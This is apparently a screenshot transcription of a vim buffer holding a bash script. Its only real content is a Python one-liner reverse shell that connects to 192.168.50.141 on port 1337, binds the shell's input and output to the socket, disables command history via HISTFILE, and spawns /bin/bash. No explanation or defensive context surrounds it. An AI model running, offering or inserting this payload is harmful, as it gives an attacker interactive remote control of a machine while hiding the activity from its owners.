 #!/bin/bash
python -c "import os; import pty; import socket; lhost = '192.168.50.141'; lport = 1337
; s = socket.socket(socket.AF_INET, socket.SOCK_STREAM); s.connect((lhost, lport)); os.
dup2(s.fileno(), 0); os.dup2(s.fileno(), 1); os.dup2(s.fileno(), 2); os.putenv('HISTFIL
E', '/dev/null'); pty.spawn('/bin/bash'); s.close();"
~
~
~
~
~
~
~
~
~
~
~
:wq